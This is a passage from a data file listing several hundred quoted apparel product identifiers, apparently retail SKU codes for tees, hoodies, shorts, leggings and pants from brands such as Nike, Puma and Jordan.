      'AW_578QPB_BIKINITRI_9628233',
      'AW_578QPB_BIKINITRI_9629233',
      'AW_221QGB_WNSWCLUBT_9391164',
      'AW_221QGB_WNSWCLUBT_9396464',
      'AW_224QGB_ONLLUCYBO_9399957',
      'AW_224QGB_ONLLUCYBO_9399958',
      'AW_224QGB_ONLLUCYBO_9399959',
      'AW_10099A_OVERSIZED_9396976',
      'AW_224QGB_ONLALICER_9399955',
      'AW_224QGB_ONLALICER_9399956',
      'AW_133QGB_GranCraft_9392102',
      'AW_202QGB_THEPERFEC_9390195',
      'AW_133QGB_ChuckTayl_9392243',
      'AW_202QGB_PERFECTTE_9321292',
      'AW_202QGB_PERFECTTE_9326292',
      'AW_190QGB_AUTHENTIC_9396348',
      'AW_22199B_WNKDRYTAN_9391488',
      'AW_23099A_REBELTEE_9396498',
      'AW_10099B_WZneTee_9396525',
      'AW_573QHB_CHAINLAKE_9391663',
      'AW_221QGB_WNSWTEEES_9390667',
      'AW_221QGB_WNSWTEEES_9396767',
      'AW_576QGB_ONPJIESLO_9399954',
      'AW_018QGB_SSRAGLANR_9397106',
      'AW_018QGB_SSRAGLANR_9396740',
      'AW_100QGB_TEEREGULA_9399100',
      'AW_100QHB_TRES3STK_9329102',
      'AW_100QGB_TEE_9399148',
      'AW_100QHB_W3SCROPTK_9329154',
      'AW_100QGB_TEEREGULA_9396190',
      'AW_221QGB_WNSWTEECL_9391287',
      'AW_221QGB_WNSWESSNT_9396320',
      'AW_100QGB_TEE_9396451',
      'AW_221QGB_WNSWESSNT_9391470',
      'AW_22199B_WNKDRYTAN_9396487',
      'AW_100QGB_TEE_9391528',
      'AW_100QGB_TEE_9391544',
      'AW_100QHB_TANKTOP_9396612',
      'AW_100QHB_TANKTOP_9396622',
      'AW_221QGB_WNSWTEECL_9391828',
      'AW_100QGB_TEEREGULA_9391873',
      'AW_221QGB_WNSWTEECL_9396928',
      'AW_845OBQB_UACROSSBA_9625102',
      'AW_230QGB_HERTeePUM_9391128',
      'AW_100QHB_CROPTANK_9398134',
      'AW_845OBQB_UACROSSBA_9625136',
      'AW_845OBQB_UACROSSBA_9627136',
      'AW_573QGB_MAPLEVALL_9397139',
      'AW_845OBQB_UACROSSBA_9629151',
      'AW_230QGA_CLASSICSL_9395154',
      'AW_23099B_ARCHIVET7_9396154',
      'AW_269QGB_LEFTCHEST_9391293',
      'AW_106OBQB_COREASICS_9625308',
      'AW_100QGB_REGULARTS_9395309',
      'AW_106OBQB_COREASICS_9626309',
      'AW_100QGB_REGULARTS_9398310',
      'AW_846QGB_WJESSENTE_9396322',
      'AW_100QGB_SHORTTEE_9396332',
      'AW_133QGB_ChuckTayl_9395343',
      'AW_39299B_MESHCROPP_9396352',
      'AW_202QGB_GRAPHICTE_9390360',
      'AW_202QGB_GRAPHICTE_9390370',
      'AW_100QHB_CROPTANK_9395434',
      'AW_269QGB_FLYINGVOV_9391454',
      'AW_202QGB_GRAPHICRI_9396455',
      'AWL_939457_02',
      'AW_22199B_WNSWTOPCR_9396532',
      'AW_846QGB_WJESSENTE_9399610',
      'AW_100QGB_SHORTTEE_9391658',
      'AW_133QGB_GranCraft_9396702',
      'AW_221QGB_WNSWTEESL_9391722',
      'AW_846QGB_WJESSENTE_9399722',
      'AW_221QGB_WNSWESSNT_9321772',
      'AW_221QGB_WNSWESSNT_9390772',
      'AW_22199A_MNSWTEEIC_9391839',
      'AW_10099B_EQTTANK_9391865',
      'AW_100QHB_TOP_9398865',
      'AW_221QGB_WNSWSWSHT_9391866',
      'AW_39199B_SPEEDYTEE_9391950',
      'AW_576QNB_ONPELEAAO_9629999',
      'AW_230QGB_CLASSICSB_9395335',
      'AW_22199B_WNSWTOPCR_9391336',
      'AW_100QHB_WTRESBLUV_9326291',
      'AW_221QGB_WNSWTEEES_9396392',
      'AW_221QGB_WNSWTEEES_9395667',
      'AW_221QGB_WNSWTEEES_9391692',
      'AW_100QNB_BRATOP_9626106',
      'AW_100QNB_BRATOP_9629106',
      'AW_100QNB_BRATOP_9625119',
      'AW_100QNB_BRATOP_9627119',
      'AW_100QNB_BRATOP_9629119',
      'AW_100QNB_BRATOP_9393130',
      'AW_845OBQB_UASTREAKE_9326149',
      'AW_845OBQB_UACROSSBA_9626149',
      'AW_845OBQB_UAKNOCKOU_9329151',
      'AW_845OBQB_UASTREAKE_9325183',
      'AW_106OBQB_ICONSSTOP_9325214',
      'AW_100QHB_HIITTANK_9325252',
      'AW_100QGB_HIITCROTE_9329264',
      'AW_846QGB_WJGFXGFTE_9391288',
      'AW_106OBQB_ICONSSTOP_9326314',
      'AW_159QGA_UNWINDTEE_9396388',
      'AW_202QGB_THEPERFEC_9391422',
      'AW_846QGB_WJGFXGFTE_9395452',
      'AW_202QGB_GRAPHICRI_9391458',
      'AW_202QGB_GRAPHICRI_9391459',
      'AW_202QGB_GRAPHICRI_9391477',
      'AW_85299B_LACOLORBL_9396706',
      'AW_230QFB_CLASSICSR_9396816',
      'AW_38599B_MYSTICAL_9393107',
      'AW_100QGB_TSHIRT_9396170',
      'AW_100QHB_WLNGRIBTA_9392189',
      'AW_100QHB_WLNGRIBTA_9396189',
      'AW_100QHB_WLNGRIBTA_9398189',
      'AW_221QHB_WNSWESSNT_9393207',
      'AW_221QHB_WNSWESSNT_9396207',
      'AW_221QGB_WNSWTEEES_9391269',
      'AW_269QGB_MICRODITS_9391296',
      'AW_221QGB_WNSWTEEES_9395696',
      'AW_221QGB_WNSWTEEES_9396696',
      'AW_221QGB_WNSWTEEES_9391796',
      'AW_221QGB_TSHIRT_9396969',
      'AW_221QHB_WNSWESSNT_9391983',
      'AW_100QGB_TSHIRTGRA_9396114',
      'AW_218OBQB_IMPACTRUN_9325135',
      'AW_845OBQB_UASTREAKE_9328136',
      'AW_100QGB_TEE_9329153',
      'AW_230QGB_CLASSICSR_9320175',
      'AW_121QNB_WOLOWSUPP_9621186',
      'AW_100QGB_TREFINFIL_9391259',
      'AW_221QGB_WNSWTEEBF_9394312',
      'AW_221QGB_WNSWTEEBF_9397312',
      'AW_221QGB_WNSWTEEBF_9390326',
      'AW_221QGB_WNSWTEEBF_9395326',
      'AW_100QGB_TEE_9326353',
      'AW_846QGA_MJFLTESSH_9396394',
      'AW_221QGB_WNSWTEEBF_9395412',
      'AW_221QGB_WNSWTEEBF_9398426',
      'AW_100QGB_LOGOTSHIR_9397441',
      'AW_10099A_GAMETEE_9390696',
      'AW_100QGB_TSHIRTGRA_9396700',
      'AW_221QGB_WWNSWESSN_9396713',
      'AW_10099A_COGLGOT_9391985',
      'AW_10099A_PDXCLASSI_9391320',
      'AW_230QGB_DOWNTOWNR_9393320',
      'AW_230QGB_DOWNTOWNR_9398458',
      'AW_230QGB_DOWNTOWNR_9399458',
      'AW_22199A_MNSWAV15T_9396508',
      'AW_221QGB_WNSWESSNT_9393772',
      'AW_221QGB_WNSWESSNT_9395772',
      'AW_221QGB_WNSWESSNT_9398772',
      'AW_221QMB_WNSWESSNT_9390786',
      'AW_22199B_WNSWAIRTO_9391908',
      'AW_221QGB_WNSWSWSHT_9395104',
      'AW_230QNB_T7CropTop_9626134',
      'AW_230QNB_T7CropTop_9629134',
      'AW_100QNB_PWRCTMSHI_9625152',
      'AW_100QNB_PWRCTMSHI_9629152',
      'AW_100QNB_PWRMS3S_9629154',
      'AW_121QNB_WOMEDIUMS_9622165',
      'AW_100QGB_HIITQBTEE_9321184',
      'AW_121QGB_WOSSTSHIR_9321186',
      'AW_221QHB_WNSWESSNT_9321190',
      'AW_218OBQB_IMPACTRUN_9329205',
      'AW_23099B_CLASSICSL_9395212',
      'AW_22199B_NIKEMUSCL_9396215',
      'AW_218OBQB_IMPACTRUN_9326305',
      'AW_221QHB_WNSWESSNT_9326390',
      'AW_100QGB_WMVSLCRT_9321476',
      'AW_100QGB_WMVSLCRT_9326476',
      'AW_100QGB_TEE_9391485',
      'AW_100QGB_TEE_9399485',
      'AW_269QGB_MICRODITS_9397530',
      'AW_100QMB_DRESS_9396615',
      'AW_221QGB_WNSWSSTOP_9396714',
      'AW_15999A_AARONTEEM_9396732',
      'AW_219QGB_AOPFLORAL_9392147',
      'AW_15999A_RAISTEESS_9396309',
      'AW_221QGA_MNSWNSPTO_9396654',
      'AW_121QNB_WOMEDIUMS_9322110',
      'AW_221QGB_WNSWNSWTO_9399221',
      'AW_121QNB_WOMEDIUMS_9626231',
      'AW_39299B_SINGLETIN_9396297',
      'AW_850QGB_CREWNECKT_9391300',
      'AW_100QGB_TEE_9396410',
      'AW_230QMB_CLASSICSR_9396423',
      'AW_230QMB_CLASSICSR_9398423',
      'AW_230QMB_CLASSICSR_9399424',
      'AW_221QFB_WNSWCROPT_9394548',
      'AW_221QFB_WNSWCROPT_9395549',
      'AW_100QGB_TEE_9391610',
      'AW_846QFB_WJLSTOPCO_9395744',
      'AW_846QFB_WJLSTOPCO_9390745',
      'AW_221QFB_WNSWCROPT_9390747',
      'AW_573OBEB_WORKSHIRT_9326169',
      'AW_845OBQB_UAISOCHIL_9321183',
      'AW_100QMB_DRESS_9399202',
      'AW_086QGB_ALICETSHI_9326223',
      'AW_23099B_PUMAXHELL_9391274',
      'AW_23099A_CLASSICSL_9391344',
      'AW_121QGB_WOSSTSHIR_9326396',
      'AW_121QNB_WOMEDIUMS_9622519',
      'AW_121QNB_WOMEDIUMS_9626519',
      'AW_23099B_SWANTOP_9396872',
      'AW_121QNB_WOMEDIUMS_9621196',
      'AW_100QOB_BODY_9326310',
      'AW_121QGB_WOSSTSHIR_9321331',
      'AW_121QGB_WOSSTSHIR_9326331',
      'AW_23099B_ARCHIVELO_9396719',
      'AW_221QMB_WNSWESSNT_9393786',
      'AW_221QGB_WNSWRIBJR_9393876',
      'AW_221QGB_WNSWRIBJR_9396876',
      'AW_22199A_MNSWTEECL_9391998',
      'AW_850QGB_CREWNECKT_9396300',
      'AW_100QGA_TROPICALT_9396132',
      'AW_39199A_SPEEDYTEE_9391948',
      'AW_846QGA_MJPHOTOSI_9396480',
      'AW_100Q9B_JUMPSUIT_9326410',
      'AW_22199B_WNSWESSNT_9396968',
      'AW_221QGB_WNSWTEECL_9399828',
      'AW_100QHB_TANKTOP_9399759',
      'AW_846QGB_WJESSENTE_9399816',
      'AW_230QGB_ClassicsS_9399992',
      'AW_230QGB_TEE_9399991',
      'AW_100QGB_TEE_9399930',
      'AW_202QGB_THEPERFEC_9399861',
      'AW_100QGB_RIBTEE_9399890',
      'AW_100QGB_RIBTEE_9399900',
      'AW_100QGB_RIBTEE_9399905',
      'AW_100QNB_BRATOP_9629990',
      'AW_10099B_OFFSHOULD_9390412',
      'AW_221QGB_WNSWTEEES_9329972',
      'AW_221QGB_WNSWTEEES_9329973',
      'AW_100QNB_AERLS3S_9329959',
      'AW_100QNB_BRATOP_9699998',
      'AW_100QNB_BRATOP_9699999',
      'AW_221QGB_WNSWTEEES_9329969',
      'AW_221QGB_WNSWTEEES_9329976',
      'AW_221QGB_WNSWTEEBF_9399830',
      'AW_221QHB_WNSWESSNT_9399831',
      'AW_221QHB_WNSWESSNT_9329974',
      'AW_221QHB_WNSWESSNT_9329975',
      'AW_100QMB_TEEDRESS_9329987',
      'AW_018QNB_RUNNINGBR_9397113',
      'AW_100QEB_SWEATSHIR_9196522',
      'AW_100QEB_SWEATSHIR_9198522',
      'AW_100QEB_SWEATSHIR_9195672',
      'AW_100QBB_SHORTHOOD_9195461',
      'AW_100QEB_TREFINFIL_9196160',
      'AW_221QBB_WNSWCLUBF_9194164',
      'AW_100QEB_ESSSWEATE_9197204',
      'AW_100QEB_TREFINFIL_9191260',
      'AW_230QBB_PUMAXTGFL_9199281',
      'AW_269QBB_WMFLYINGV_9199277',
      'AW_269QBB_WMFLYINGV_9191278',
      'AW_269QBB_WMFLYINGV_9196278',
      'AW_190QBB_AUTHENTIC_9199105',
      'AW_159QBA_CLASSICLO_9195174',
      'AW_190QBB_AUTHENTIC_9196359',
      'AW_100QBB_SMALLLOGO_9191841',
      'AW_100QBB_SMALLLOGO_9197841',
      'AW_221QEB_WNSWPHNXF_9194109',
      'AW_100QBB_HOODIE_9196109',
      'AW_100QCB_TRACKTOP_9191169',
      'AW_221QBB_WNSWPHNXF_9195194',
      'AW_230OBKB_T7TRACKJA_9195436',
      'AW_221QBB_WNSWPHNXF_9194138',
      'AW_221QBB_WNSWPHNXF_9195138',
      'AW_100QCB_TRACKTOP_9197138',
      'AW_846QEB_WJFLTFLCC_9199211',
      'AW_100QEB_SWEATSHIR_9192403',
      'AW_121QEB_PWPULLOVE_9191409',
      'AW_23299B_WORCSOTHH_9196437',
      'AW_846QBB_WJFLTFLCH_9199212',
      'AW_23099A_REBELFZHO_9196298',
      'AW_121QBB_PWHOODIE_9196409',
      'AW_100OBKB_SSTTRACKT_9129411',
      'AW_100QBB_HOODIE_9195230',
      'AW_23099B_BOWTRACKJ_9199120',
      'AW_859QBB_BASICCORE_9190539',
      'AW_859QBB_BASICCORE_9194539',
      'AW_859QBB_BASICCORE_9196539',
      'AW_859QBB_BASICCORE_9197539',
      'AW_100QEB_SWEATSHIR_9199742',
      'AW_221QEB_WNSWPHNXF_9199869',
      'AW_22199A_GSWMNKHOO_9199904',
      'AW_221QEB_WNSWPHNXF_9199714',
      'AW_221QEB_WNSWPHNXF_9199721',
      'AW_230QBB_CLASSICSC_9199992',
      'AW_230QBB_CLASSICSC_9199996',
      'AW_230QEB_CREW_9199997',
      'AW_846QEB_WJBRKLNFL_9199710',
      'AW_846QEB_WJBRKLNFL_9199711',
      'AW_221QBB_WNSWPHNXF_9199717',
      'AW_221QBB_WNSWPHNXF_9199720',
      'AW_846QEB_WJBRKLNFL_9199867',
      'AW_221QBB_WNSWCLUBF_9199895',
      'AW_100QBB_HOODIE_9199743',
      'AW_100QEB_SWEATER_9199805',
      'AW_221QEB_WNSWPHNXF_9199870',
      'AW_23099A_MCSTRACKJ_9199871',
      'AW_221QEB_WNSWPHNXF_9199874',
      'AW_202QEB_STANDARDC_9199927',
      'AW_202QEB_STANDARDC_9199931',
      'AW_846QBB_WJBRKLNFL_9199709',
      'AW_846QBB_WJBRKLNFL_9199712',
      'AW_100QBB_HOODIE_9199745',
      'AW_100QBB_HOODIE_9199746',
      'AW_846QBB_WJBRKLNFL_9199860',
      'AW_846QBB_WJBRKLNFL_9199862',
      'AW_846QBB_WJBRKLNFL_9199865',
      'AW_221QBB_WNSWPHNXF_9199872',
      'AW_221QBB_WNSWPHNXF_9199879',
      'AW_221QEB_WNSWPHNXF_9199883',
      'AW_221QEB_WNSWPHNXF_9199898',
      'AW_202QBB_STANDARDH_9199928',
      'AW_202QBB_STANDARDH_9199930',
      'AW_221QBB_WNSWPHNXF_9199884',
      'AW_269QBB_BOOMBOOMC_9199946',
      'AW_269QBB_BOOMBOOMC_9199952',
      'AW_121QBB_PWHOODIE_9199129',
      'AW_221QCB_WNSWTCHFL_9199719',
      'AW_221QCB_WNSWTCHFL_9199881',
      'AW_221QCB_WNSWTCHFL_9199882',
      'AW_221QCB_WNSWTCHFL_9199885',
      'AW_283QBB_TJWTOMMYF_9199886',
      'AW_221QCB_WNSWTCHFL_9199893',
      'AW_576QKB_ONPFREILO_9599989',
      'AW_576QKB_ONPFREILO_9599990',
      'AW_576QKB_ONPFREILO_9599991',
      'AW_845OBQB_UAWFLYBY2_9528136',
      'AW_845OBQB_PLAYUPSHO_9525184',
      'AW_100QKB_SHORTS_9591103',
      'AW_10099A_SOLIDSHSL_9596176',
      'AW_845OBQB_PLAYUP2IN_9527290',
      'AW_100QKB_SHORTS_9599403',
      'AW_556QPB_BOTTOMSER_9520126',
      'AW_269QKB_CHECKERBO_9596139',
      'AW_845OBQB_PLAYUP2IN_9525159',
      'AW_845OBQB_PLAYUP2IN_9529159',
      'AW_845OBQB_UAFLYBY20_9526249',
      'AW_221QKB_WNSWESSNT_9595454',
      'AW_221QKB_WNSWESSNT_9598454',
      'AW_100QKB_TE3SSHOTI_9526157',
      'AW_100QKB_TE3SSHOTI_9529157',
      'AW_100QKB_PACER3S2I_9526165',
      'AW_100QKB_WLNGRIBSH_9592389',
      'AW_100QKB_WLNGRIBSH_9596389',
      'AW_100QKB_SHORTS_9593103',
      'AW_018QKB_34RUNNING_9597105',
      'AW_100QKB_SHORTS_9528134',
      'AW_018QKB_RUNNINGSH_9596194',
      'AW_100QKB_SHORTTIGH_9526207',
      'AW_100QKB_SHORTTIGH_9529207',
      'AW_100QKB_WLNGLWSHO_9597103',
      'AW_100QKB_SHORTLEGG_9525118',
      'AW_100QKB_SHORTLEGG_9527119',
      'AW_100QKB_SHORTLEGG_9529119',
      'AW_100QKB_WLNGLWSHO_9598203',
      'AW_218OBQB_IMPACTRUN_9526235',
      'AW_230QKB_T7HIGHWAI_9595336',
      'AW_230QKB_T7HIGHWAI_9599336',
      'AW_100QLB_PLEATEDSK_9529441',
      'AW_100QKB_3STRSHORT_9526212',
      'AW_100QKB_3STRSHORT_9528212',
      'AW_221QKB_WNSWESSNT_9526216',
      'AW_221QKB_WNSWAIRHR_9596654',
      'AW_219QKB_FLORALLOG_9596318',
      'AW_100QLB_SKIRT_9526410',
      'AW_100QLB_SKIRT_9529410',
      'AW_100QLB_SKIRTLONG_9529485',
      'AW_219QKB_AOPFLORAL_9592110',
      'AW_202QKB_501ORIGIN_9599121',
      'AW_202QKB_501ORIGIN_9596145',
      'AW_202QKB_501ORIGIN_9599160',
      'AW_10099B_FSHLSHORT_9599118',
      'AW_573QKB_DICKIESDU_9596181',
      'AW_190QKA_222BANDAT_9596116',
      'AW_84599A_WOVENGRAP_9595160',
      'AW_100QKB_SHORTS_9599974',
      'AW_230QLB_CLASSICSR_9599999',
      'AW_100QKB_SHORTS_9599976',
      'AW_230QKB_T7HighWai_9599998',
      'AW_221QKB_WNSWESSNT_9529985',
      'AW_391QGB_SPEEDYTEE_9394114',
      'AW_221QGA_BOSMNKDRY_9397124',
      'AW_391QGB_SPEEDYTEE_9398136',
      'AW_391QGB_SPEEDYTEE_9399250',
      'AW_295QGB_SPEEDYTEE_9399251',
      'AW_295QKB_AWLABBASI_9591270',
      'AW_295QKB_AWLABBASI_9594270',
      'AW_295QKB_AWLABBASI_9599270',
      'AW_391QGB_SPEEDYTEE_9390343',
      'AW_230QOB_CHASEBODY_9390356',
      'AW_295QBB_AWLABSMAL_9190543',
      'AW_295QBB_AWLABSMAL_9193543',
      'AW_295QBB_AWLABSMAL_9197543',
      'AW_100QJB_3STRIPEST_9296112',
      'AW_100QJB_TIGHT_9296306',
      'AW_138QJB_LLEGGINGS_9296298',
      'AW_100QJB_LEGGINGS_9226253',
      'AW_100QJB_LEGGINGS_9229253',
      'AW_221QJB_WNSWCLUBH_9296547',
      'AW_221QJB_WNSWCLUBH_9294548',
      'AW_221QJB_WNSWCLUBH_9295549',
      'AW_121QJB_WOLEGGING_9222165',
      'AW_100QIB_PANTS_9296323',
      'AW_190QIB_AUTHENTIC_9299150',
      'AW_121QJB_WOLEGGING_9226331',
      'AW_100QIB_PYTHONTP_9220114',
      'AW_23099B_TEARAWAYT_9296400',
      'AW_121QJB_WOLEGGING_9226519',
      'AW_100QIB_PYTHONTP_9220700',
      'AW_100QIB_SWEATPANT_9297441',
      'AW_230QDB_ENPOINTES_9196667',
      'AW_202QIB_HIGHWAIST_9296715',
      'AW_230QIB_CLASSICSR_9295174',
      'AW_221QIB_WNSWPHNXF_9295317',
      'AW_230QIB_DOWNTOWNS_9293721',
      'AW_100QIA_MZNEptpk_9296721',
      'AW_221QIB_WNSWPHNXF_9294124',
      'AW_221QIB_WNSWPHNXF_9293185',
      'AW_221QIB_WNSWVLRHR_9294156',
      'AW_221QIB_WNSWVLRHR_9296156',
      'AW_221QIB_WNSWESSNT_9323127',
      'AW_138QIA_PANTMVB_9299130',
      'AW_202QIB_HIGHWAIST_9299132',
      'AW_846QIB_WJFLTFLCP_9299745',
      'AW_846QIB_WJFLTFLCP_9299746',
      'AW_100QIA_MZNEptpk_9299121',
      'AW_283OBJB_MOMJEANUH_9299196',
      'AW_202QIB_501CROP_9299135',
      'AW_10099B_TAKEOVERT_9296650',
      'AW_283OBJB_MOMJEANUH_9299198',
      'AW_202QIB_BAGGYBOOT_9299139',
      'AW_221QJB_ASWNSWLGG_9296698',
      'AW_859QIB_BASICCORE_9292515',
      'AW_859QIB_BASICCORE_9294515',
      'AW_859QIB_BASICCORE_9296515',
      'AW_859QIB_BASICCORE_9297515',
      'AW_221QJB_WNSWCLUBH_9229955',
      'AW_230QJB_T7HighWai_9229999',
      'AW_100QJB_78LEGGING_9299854',
      'AW_221QIB_WNSWCLUBF_9299929',
      'AW_221QIB_WNSWCLUBF_9299930',
      'AW_230QIB_ClassicsS_9299986',
      'AW_221QIB_WNSWPHNXF_9299836',
      'AW_100QIB_PANTS_9299852',
      'AW_100QIB_PANTS_9299878',
      'AW_221QIB_WNSWPHNXF_9299925',
      'AW_230QIB_CLASSICSR_9299989',
      'AW_230QIB_T7HighWai_9299996',
      'AW_100QIB_TRACKPANT_9299876',
      'AW_100QIB_TRACKPANT_9299877',
      'AW_269QIB_TAKEITEAS_9299962',
      'AW_230QIB_CLASSICSF_9299992',
      'AW_846QIB_WJBRKLNFL_9299828',
      'AW_846QIB_WJBRKLNFL_9299830',
      'AW_846QIB_WJBRKLNFL_9299831',
      'AW_221QIB_WNSWCLUBF_9299833',
      'AW_846QIB_WJBRKLNFL_9299910',
      'AW_846QIB_WJBRKLNFL_9299912',
      'AW_846QIB_WJBRKLNFL_9299913',
      'AW_846QIB_WJBRKLNFL_9299914',
      'AW_221QIB_WNSWJRSYE_9299916',
      'AW_230QIB_DOWNTOWNS_9299995',
      'AW_221QIB_WNSWPHNXF_9299917',
      'AW_221QIB_WNSWPHNXF_9299918',
      'AW_221QIB_WNSWPHNXF_9299919',
      'AW_100QIB_VELVETPAN_9229960',
      'AW_846QIB_WJFLTFLCP_9299911',
      'AW_221QIB_WNSWPHNXF_9299924',
      'AW_100QIB_SSTTP_9229975',
      'AW_202QIB_HIGHWAIST_9229981',
      'AW_846QIB_WJFLTFLCP_9299829',
      'AW_100QIB_ADIBREAKP_9229971',
      'AW_221QIB_WNSWESSNT_9299931',
      'AW_283OBJB_MOMJEANUH_9299863',
      'AW_221QIB_WNSWTCHFL_9299834',
      'AW_221QIB_WNSWTCHFL_9299922',
      'AW_221QIB_WNSWTCHFL_9299923',
      'AW_221QIB_WNSWTCHFL_9299926',
      'AW_221QIB_WNSWTCHFL_9299927',
      'AW_221QIB_WNSWTCHFL_9299928',
      'AW_39299A_MANSINGLE_9391821',
      'AW_221QGC_BNSWTEEJD_9390108',
      'AW_221QGC_BNSWTEEFU_9396644',
      'AW_100QGC_TEE_9390720',
      'AW_100QGC_TREFOILTE_9391721',
      'AW_221QGC_BNSWTEEFU_9391947',
      'AW_230QGB_PUMAXHKTE_9391174',
      'AW_224QGC_KOGMICKEY_9399960',
      'AW_224QGC_KOGMICKEY_9399961',
      'AW_224QGC_KOGMICKEY_9399962',
      'AW_221QGC_BNSWTEEHB_9396213',
      'AW_221QGC_GNSWTEECR_9391276',
      'AW_221QGC_UNSWTEEMU_9391281',
      'AW_221QGC_UNSWTEEMU_9397281',
      'AW_221QGC_GNSWTEEES_9391283',
      'AW_221QGC_GNSWTEEES_9395319',
      'AW_230QGC_PUMAPOWER_9390106',
      'AW_22199B_WNSWAIRDR_9392115',
      'AW_100QHC_CROPTANKT_9399118',
      'AW_230QGC_RULEBTEEG_9396164',
      'AW_221QGC_GNSWTEEES_9396216',
      'AW_544QGC_JORDANSTR_9390256',
      'AW_22199A_NIKETEESH_9391284',
      'AW_544QGC_JDBBRANDT_9395284',
      'AW_544QGC_BRANDTEE5_9396284',
      'AW_221QGC_UNSWTEEBR_9399284',
      'AW_13399B_TSHIRTSSC_9391408',
      'AW_221QGC_BNSWSISST_9398415',
      'AW_221QGC_BNSWSISST_9399415',
      'AW_544QGC_BRANDTEE5_9391483',
      'AW_10099B_SCTSHIRTC_9396503',
      'AW_544QGC_BREAKTHEF_9396571',
      'AW_22199B_WNSWTOPLS_9396574',
      'AW_100QHC_CROPTANKT_9391604',
      'AW_221QGC_BNSWTEENI_9396649',
      'AW_544QGC_FLIGHTESS_9396692',
      'AW_544QGC_FLIGHTESS_9391694',
      'AW_22199A_MNSWSSTEE_9396752',
      'AW_544QGC_JORDANNEW_9391757',
      'AW_221QGB_WNSWTEERE_9396781',
      'AW_22199B_WASWNSWTE_9396793',
      'AW_22199B_WNSWTOPSS_9391864',
      'AW_40899A_OBEYTYPEW_9391911',
      'AW_190QGB_AUTHENTIC_9391936',
      'AW_221QGC_BNSWTEENI_9391979',
      'AW_100QGC_CROPTEE_9397174',
      'AW_221QGC_GNSWTREND_9395318',
      'AW_221QGC_GNSWTREND_9393319',
      'AW_221QGC_GNSWTREND_9395321',
      'AW_221QGC_GNSWTREND_9398421',
      'AW_100QGC_3STRIPEST_9396460',
      'AW_100QGC_TEE_9396618',
      'AW_221QGC_GNSWTEEBO_9396627',
      'AW_846QGA_MJFLYSSDF_9391939',
      'AW_544QGC_SPLITTHED_9395295',
      'AW_230QGA_PUMAXNASA_9391318',
      'AW_22199B_WNSWTANKP_9391335',
      'AW_269QGC_REFLECTIV_9391461',
      'AW_22199B_WNSWTOPSS_9391731',
      'AW_544QGC_JORDANNEW_9391754',
      'AW_544QGC_ESSENTIAL_9391755',
      'AW_23099A_PACEGRAPH_9391924',
      'AW_221QGC_GNSWTEECR_9396367',
      'AW_219QGA_COREESSEN_9391710',
      'AW_269QGC_MARBLESS_9396354',
      'AW_221QGB_NIKESEAML_9325104',
      'AW_269QFC_BYLONGCHE_9396280',
      'AW_544QHC_JORDAN23J_9390331',
      'AW_544QHC_JORDAN23J_9390431',
      'AW_269QFC_REFLECTIV_9395461',
      'AW_544QHC_JORDAN23J_9395331',
      'AW_221QGB_WNSWTEEOV_9321431',
      'AW_544QGC_JDBJUMPMA_9399694',
      'AW_230QBC_ESSLogoHo_9197105',
      'AW_100QBC_HOODIE_9129126',
      'AW_544QEC_JORDANESS_9196462',
      'AW_221QBC_BNSWHOODI_9197305',
      'AW_221QBC_GNSWCLUBF_9195373',
      'AW_559QBC_RELAXEDFT_9195187',
      'AW_221QEC_GNSWWASHC_9198413',
      'AW_100QBC_HOODIE_9196118',
      'AW_100QEC_CREW_9199802',
      'AW_100QEC_CREW_9199799',
      'AW_100QBC_HOODIE_9199797',
      'AW_221QKC_GNSWCLUBF_9596309',
      'AW_544QKC_JORDANVER_9595284',
      'AW_544QKC_JORDANVER_9596284',
      'AW_100QKC_SHORTS_9596278',
      'AW_221QKC_GNSWCLUBF_9595107',
      'AW_221QKC_GNSWCLUBF_9595115',
      'AW_544QKC_ESSENTIAL_9596217',
      'AW_544QKC_ESSENTIAL_9526229',
      'AW_544QKC_ESSENTIAL_9529229',
      'AW_100QKC_SHORTS_9597278',
      'AW_269QGC_MARBLESS_9399353',
      'AW_221QKA_LALMNKSHO_9596112',
      'AW_230QJB_EVIDEHIGH_9597112',
      'AW_221QKC_GNSWTREND_9593117',
      'AW_221QKC_GNSWTREND_9595117',
      'AW_221QPC_4VOLLEYSH_9526187',
      'AW_221QPC_4VOLLEYSH_9529187',
      'AW_221QPC_4VOLLEYSH_9525188',
      'AW_221QPC_4VOLLEYSH_9525189',
      'AW_221QKC_GNSWTREND_9595217',
      'AW_221QPC_4VOLLEYSH_9527161',
      'AW_221QPC_4VOLLEYSH_9528161',
      'AW_221QKB_WNSWAIRBI_9526230',
      'AW_100QJC_LEGGINGS_9296150',
      'AW_100QJC_LEGGINGS_9290174',
      'AW_100QIC_PANTS_9299126',
      'AW_100QIC_SSTTRACKP_9227102',
      'AW_100QIC_TRACKPANT_9299318',
      'AW_100QIC_PANTS_9296714',
      'AW_544QIC_JORDANESS_9296936',
      'AW_39299B_FLEECEPAN_9296208',
      'AW_544QIC_ESSENTIAL_9295333',
      'AW_221QIC_GNSWWASHP_9294113',
      'AW_100QJC_LEGGINGS_9299874',
      'AW_100QIC_PANTS_9299875',
      'AW_100QIC_TRACKPANT_9229969',
      'AW_558QGH_NEWWAVEFU_9398583',
      'AW_558QGH_CLUBHBRBO_9395298',
      'AW_100OBVH_SHORTTEES_9391565',
      'AW_100OBVH_SHORTTEES_9391567',
      'AW_10099A_ZNETEE2WO_9391613',
      'AW_13399A_TTCTEE_9395327',
      'AW_100QGB_TEE_9396580',
      'AW_22199A_ASMNSWTEE_9396809',
      'AW_230QGA_GRAPHICTE_9399226',
      'AW_13399B_MILEYCYRU_9195188',
      'AW_100OBWH_CREWSET_9199327',
      'AW_559OBWH_GRAPHICCR_9199575',
      'AW_559OBWH_GRAPHICCR_9199576',
      'AW_100OBWH_CREWSET_9199788',
      'AW_100OBIH_SSTSET_9129984',
      'AW_100OBIH_SSTSET_9129985',
      'AW_100OBIH_SSTTRACKS_9129986',
      'AW_558QKH_ESSENTIAL_9526160',
      'AW_544QKH_JORDANVER_9529978',
      'AW_13899A_TSHIRTSSS_9391773',
      'AW_221QGA_CHIMNKTEE_9325109',
      'AW_544QHI_HBRJORDAN_9326209',
      'AW_544QHI_HBRJORDAN_9325136',
      'AW_100OBVI_SHORTTEES_9391617',
      'AW_100OBVI_SHORTTEES_9391648',
      'AW_100OBVI_SHORTTEES_9391655',
      'AW_10099B_JARDIMAGH_9390177',
      'AW_22199A_MNSWSSTEE_9391794',
      'AW_230QGA_EPOCHTEE_9396811',
      'AW_100OBVI_SHORTTEES_9399257',
      'AW_100QGB_CROPPEDTE_9399167',
      'AW_230QGA_CLASSICBO_9390294',
      'AW_22199A_MNSWCLUBH_9192162',
      'AW_850QEB_CREWNECKS_9195189',
      'AW_100OBWI_CREWSET_9199428',
